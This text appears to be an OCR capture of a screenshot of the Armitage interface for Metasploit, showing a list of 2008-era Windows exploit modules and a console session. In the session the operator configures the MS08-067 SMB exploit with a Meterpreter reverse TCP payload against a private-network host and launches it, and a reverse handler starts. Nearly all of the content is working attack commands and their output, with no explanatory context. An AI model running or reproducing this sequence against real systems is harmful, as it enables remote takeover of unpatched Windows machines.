 Applications Places armitage-ArmitageMain Sat 04:17 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
admin
ms
ms08_059_his
exploit
windows
browser
ms08_041_sna
ms08_053_me
ms08_070_visu
ms08_078_xml
smb
ms08_067_net
ms08
192.168.124.1
Console X exploit X nmap X
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.124.128
LHOST => 192.168.124.128
msf exploit(ms08_067_netapi) > set LPORT 28043
LPORT => 28043
msf exploit(ms08_067_netapi) > set RPORT 443
RPORT => 443
msf exploit(ms08_067_netapi) > set RHOST 192.168.124.1
RHOST => 192.168.124.1
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.124.128:28043
msf exploit(ms08_067_netapi) >